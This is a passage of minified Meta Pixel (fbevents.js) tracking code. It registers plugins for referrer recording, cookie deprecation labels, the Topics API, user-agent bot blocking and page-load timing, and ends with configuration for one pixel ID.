a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("1866172276852367", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1866172276852367", "IWLBootstrapper", true);
config.set("1866172276852367", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("1866172276852367", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("1866172276852367", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1866172276852367", "prohibitedSources", {"prohibitedSources":[{"domain":"89e6bca352a454201ee528293f10e746291e22816f78eed18010cf872570e041"}]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1866172276852367", "ProhibitedSources", true);
